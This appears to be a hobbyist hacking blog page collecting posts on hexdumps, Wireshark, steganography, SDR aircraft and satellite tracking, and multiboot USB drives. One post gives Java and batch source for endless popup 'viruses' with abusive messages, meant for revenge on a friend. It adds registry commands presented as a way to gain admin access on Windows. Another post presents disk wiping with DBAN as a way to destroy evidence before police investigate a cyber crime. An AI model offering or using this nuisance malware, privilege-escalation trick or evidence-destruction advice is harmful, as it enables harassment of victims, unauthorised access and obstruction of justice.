Showing posts with label windows. Show all posts

Just dump it.

Hexdump or hexadecimal dumping is a way to represent a file in hexadecimal format which helps the investigators to find out some basic things about the file and its contents. This is a primitive way to find out details regarding a file, but this can be helpful if you are doing a black box investigation on a file. The major draw back about this trick is that hexadecimal format is hard to read. 

How to?
Linux:-

  1. To do an hexadecimal dump on any Linux machine just open the terminal and type hexdump <filename>. This will generate a flow of hexadecimal stream which keeps on going. To get this stream in a proper representation you might have to pipe it with less or more like hexdump <filename>  | less.                                     
  2. A better version of this command is hexdump -c.
Windows:-
  1. There is no predefined package in windows to get the hexdump value, thus you might have to download & install the application Hxd which is a hex editor.
  2. Now select open under the file menu and select your file and that's all.


Note:-
This is the most easy way to find out some basic properties of the file. But this is not effective for more descriptive analysis.


Capturing traffic of Virtual machines!!

Sniffing traffic of Virtual machines is very useful when it comes to testing operating systems and applications, this helps you to check for a wide range of bugs. In our demonstration we will be using Wireshark with VMware and the test system is Ubuntu 15.0  machine.


How to?

  1. Click on edit virtual machine settings.And select Network Adapter and set Network connection property to custom and then select the interface.
  2. Now start the virtual machine and leave it running.
  3. Now fire Wireshark and start sniffing the VMware interface.
  4. And at the end you will be able to sniff everything going and coming out of the Virtual machine.


Hide it!!(basics of steganography)

Steganography is a technique of hiding data in a audio or a image file. Originally designed for spies, this technique is often used by malicious elements and government officials. But now a days all sorts of people use it to hide their data even if its sensitive or not.
There are a bunch of tools that are available on the internet that you can download and use. All these tools have simple wizards which can be used to hide your data. 
For example I can use any random software to explain it but I would prefer using DeepSound to explain it.

How to? 

  1. Download and install Deepsound on your computer.
  2. Now open Deepsound, you will see a window like this.
  3. First of all select the carrier file in which you want hide the data.                            
  4. Now add the files which you want to hide.
  5. Hit encode to start the encoding.
  6. Now you will you can check the check-box under encrypt to set a password if you want to make it even more secure else just hit OK.                         
  7.  To extract the data just open the file under the  carrier file tab and hit extract secret file.

Hum I have see this somewhere.......


Tracking satellites with SDR

 To track satellites you will need the following software and the rtl-sdr dongle or similar dongles:-
After the installation is done you might need to edit a few things. The editing procedure is available at the HamRadioSet's YouTube channel. 
  
How to?

  1. open orbitron and SDR# with administrator privileges.
  2. Now from the list of satellites select the satellite you want to track. For our example we are selecting ISS.
  3. Now in orbitron go to rotor/radio menu and set the Dnlink to FM and driver to MYDDE and hit the connect icon. 
  4. A MYDDE client instance will start. Now go to sdr# and scroll to satellite tracking plugin and select the satellite tracking software to orbitron. 
  5. Now click connect to pipe the inputs to sdr#.


Note:-
Receiving is  good and is under legal limits. Transmitting and piggybacking is illegal.

Comparative study of rtl1090 and adsb#

The two most used ADSB decoders are adsb# and rtl1090. These decoders can be widely used with interface software like adsbscope and virtual radar. And both these decoders work with the nooelec dongle. 

How they look?
The user interface of rtl1090 looks more like some tech from the spy movies, where as adsb# looks more like any other software that runs on windows.

What's under the skin?
rtl1090 decodes the data in binary, where as the adsb# decodes the data in normal form which is decimal.

What ports are used?
adsb# uses port 47806, while rtl1090 uses port 31001 for the data transfer.


How did they perform in tests conducted at HCAK_Labs?
We tried out both these decoders with a bunch of different interface software on a intel i3-3120M with 8 GB RAM. In majority of the tests rtl1090 was analyzed with packet drop issues while adsb# worked flawlessly in most test conditions but it didn't really work well with virtual radar.


Virtual Radar: Sharing the an SDR data online

As we discussed in the article  tracking airplanes with SDR we found another cool software which allows you to share the captured data online. Virtual Radar is a hosting interface software i.e it allows us to host the data online. For example we will be using rtl1090 instead of adsb#. The only difference between them is that rtl1090 decodes the data in the form of binary. 

How to?
  1. After installing the software, run rtl1090 first with administrator privilege.
  2. Now leave rtl1090 running then run virtual radar.
  3. Now click on tools and then options. After that click on receivers set the format to AVR or Beast RAW feed and the port number to 31001 and click OK.( click on test connection if you want to make sure that everything is working properly)
  4. Now click on the url which appears above feed status.
  5. Now to find out more details about the plane select it by clicking on it. 

  6. you can used http://127.0.0.1/VirtualRadar/mobile.html,
http://127.0.0.1/VirtualRadar/desktop.html and http://127.0.0.1/VirtualRadar/settings.html as per your requirement.
Note:-
If the software doesn't work you will need to download a few files from the following link.


Listening to WFM radio......

Mostly SDR is similar to a radio receiver which can be used to listen to the transmissions on any frequency. In simple words it is like a radio receiver present on police cars, boats and small airplanes. 

Requirements:-
  1. Sdr dongle(antenna + front end)
  2. SDR#(decoder and interface)
If you are using sdr for the first time then we will advice you to follow the easy installation on rtl-sdr.org which helps you to install all the required drivers correctly.

How to?
  1. After extracting the files, run the intall.bat file.
  2. After the files are downloaded, open the sdrsharp folder and run the sdrsharp application program. 
  3. Now hit the configure button and then hit close.



  4. Then select WFM and hit an the play button. If it doesn't work adjust the rf gain.
  5. Now change the frequency to your desired frequency by clicking on the frequency(in example the frequency is 98.3 Mhz).


Note:-
I will not advice you to listen on frequency used by the police department and other services.

Tracking Airplanes with sdr....

ADSB is the shot form of Automatic Dependent Surveillance–Broadcast is a kind of packet sent out by every plane in the sky this packet helps the ground station to locate an aircraft in the air.All aircraft transponders transmit data at the frequency 1090 MHz. To receive this transmissions one needs a receiver for this frequency - an ADS-B-receiver. The main flaw in this system is that there is no encryption of packets which mean anyone with the right setup can track planes.


Requirements:-
  1. Sdr dongle(antenna + front end)
  2. adsbsharp(decoder)
  3. adsbscope(interface software)


setup

If you are using sdr for the first time then we will advice you to follow the easy installation on rtl-sdr.org which helps you to install all the required drivers correctly.

How to?

  1. First from the sdrsharp package run the adsb# application( Just hit on start don't change anything).
  2. Now keep the adsb# running and open the adscscope application. Now click on other and then click on Network setup.
  3. Now configure your decoder by selecting adsb# and your machine by clicking on local host.
  4. Hit close and exit and go to network and select raw data client.
  5. Now after a few minutes you will see a few planes on the map and their details will be displayed on  the right panel.


Note:-
The dongle used in the demonstration is only a receiver and hence it cannot send anything thus you don't need any special permission for using it.
  

Sniffing with Wireshark!!!

Wireshark is a network protocol analyzer which helps you to
tshark-i mon0
 sniff, store and analyze network traffic. It is built on top of tshark but displays everything in a more systematic way . It is available for almost all operating systems. The software consist of various filters which are used to filter specific packets which you want to analyze.

Now whenever you start Wireshark you will have to select an interface for the list of interfaces. This decides that what all traffic you will be able to capture. To capture all the traffic in air with your wireless chip you can select the monitoring mode enabled card. To capture the all the traffic on a specific frequency you can also select your rtl-sdr.
using mon0 interface.
The best thing about Wireshark is that it can be integrated with different types of hardware and software. There are millions of Wireshark filters so you cannot memorize all of them but you can always refer to them whenever you want on https://www.wireshark.org/.


The only way to learn Wireshark is by experimenting. To get a copy you can download form the following link.

Coding popup virus....

Viruses have always been an important part of hacking for a long time. These malicious programs can help you perform specific commands on any victim computer. These are very helpful when you want to take revenge from a friend.  So we decided to teach you how to code popup viruses which are non lethal to the victim's computer.

How to?

  1. The first step to code a nice virus is deciding what you want to display on your friend's computer. The commonly used phrases are "you are a dick" ," pay for your sins " and "f@## you!" , now the first thing to remember that these messages should be in string data type.
  2. The second part to create a popup virus is the infinite loop, this is a loo that has no end point. For example if you are coding a java virus your popup command should be inside while(true) {  }.
  3. The last step to save the file with suitable extension. For example if you are creating a bat file then you should save the program as filename.bat or if you are coding a java virus then you will need to save the files in the form of a jar executable  file.
Sample codes:-

Java code:-
 private void jButton1ActionPerformed(java.awt.event.ActionEvent evt) {           
        while(true)
        {
        JOptionPane.showMessageDialog(this,"fuck you","pay for your sins",3);
        }

    } 

Batch code:-
:top
@echo off
msg * (you fucked my life)
cls
msg * (now my turn)

cls
GOTOtop

Note:-
For developing java viruses we will advice you to use netbeans as it makes the process of coding a lot easy. And as far as .bat scripting is considered notepad is the best tool you can use.

In batch viruses you can use code like 
start iexplore.exe "www.google.com"

START %SystemRoot%\system32\notepad.exe
to open notepad and internet explorer. 

You can also use the code by a google researcher to get admin access on windows:
reg add HKCU\Environment /v TEMP /f /t REG_EXPAND_SZ /d %%USERPROFILE%%\..\..\..\..\..\windows\faketemp

reg add HKCU\Environment /v TMP /f /t REG_EXPAND_SZ /d %%USERPROFILE%%\..\..\..\..\..\windows\faketemp

When cops are at your door step!

When it comes to a cyber crime evidence can decide whether you will end up in a jail or walk out of the case with ease. From our past experience we have learned that just by deleting the files you can't undo what you have done and there are methods and tools to retrieve deleted data. Thus we decide to find out a way to delete everything which can help the investigators to prove you are guilty. DBAN(Darik's Boot and Nuke) is a Linux distribution which is designed to erase all the memory and traces of it from the drive. It is a self-contained boot image that securely wipes the hard disks of most computers. DBAN is appropriate for bulk or emergency data destruction.

How to?

  1. Download the ISO file and created a boot-able CD or drive.
  2.  Now once you are done Plug the drive or the CD in your PC and restart it.
  3. Now once DBAN boots up then type autonuke or quick and hit enter.
  4.  Your disks will be wiped clean.

Note:-

Autonuke will delete the ISO burned on the the disk as well if you are using a pen-drive. You can hit F3 to get the list of all the commands....


Multibootable USB: Many OS one pendrive

A multibootable USB is drive which is  programmed to  boot more than one operating system without altering the computer on which it is done.This is helpful for demonstration purpose when you cannot carry your laptop or when you are working on some critical hack and you don't want to get caught. 


What you need?
YUMI

How to?
  1. Plug in your drive. Open YUMI with administrative privileges.
  2. Now hit "I agree" for the license agreement.
  3. Now select your USB device from the drop down menu. In our case it was F and you can also select the format option if you don't remember the file system of you drive.
  4.   Now select the Linux distribution from the drop down list which you want to install on the drive. If you have the ISO and the program is unable to automatically locate it you can manually go to the folder in which you have saved it. But if you don't have the ISO then you can check the box which says "download the ISO".
  5.  Wait for it to do its thing. It will open the 7 zip or various other programs as per requirement so don't freak out.
  6.  Now it will ask you "Would you like to add more ISO/Distro Now on F:?". Hit yes and do the steps 4 and 5 again. 
  7. After you have installed all the distributions you want then you can click on finish.
  8. Now plug the drive in any computer and use your operating system.


Note:- 
  • You can only install a limited number of operating systems on a drive as each operating system has different size.
  •  And if your system has a CD drive then you might need to change the boot sequence in the bios.